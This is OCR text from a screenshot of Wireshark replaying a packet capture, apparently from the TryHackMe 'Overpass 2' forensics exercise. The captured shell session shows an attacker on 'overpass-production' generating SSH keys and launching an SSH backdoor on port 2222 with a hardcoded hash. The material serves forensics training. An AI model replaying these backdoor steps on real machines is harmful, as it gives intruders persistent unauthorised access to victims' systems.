 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Overpass ...
2 qterminal
2 Wireshark
06:17 PM
TryHackMe | Overpass 2 -
raw.githubu
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
29
Kali Linux Kali Tools Kali Forums
Unpacking objects:  55% (10/18)
Unpacking objects:  61% (11/18)
Unpacking objects:  66% (12/18)
Unpacking objects:  72% (13/18)
Unpacking objects:  77% (14/18)
Unpacking objects:  83% (15/18)
Unpacking objects:  88% (16/18)
Unpacking objects:  94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fe
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes)
Show data as ASCII
Find:
Filter Out This Stream
Print
Save as...
Back